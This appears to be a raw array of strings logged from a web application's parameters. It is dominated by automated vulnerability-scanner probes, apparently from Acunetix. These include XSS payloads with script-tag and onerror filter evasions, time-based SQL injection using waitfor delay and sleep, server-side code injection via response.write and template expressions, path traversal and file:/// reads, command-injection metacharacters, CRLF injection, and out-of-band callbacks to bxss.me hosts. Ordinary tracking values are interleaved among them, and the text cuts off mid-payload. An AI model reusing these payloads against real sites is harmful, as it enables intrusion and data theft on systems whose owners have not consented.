bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() 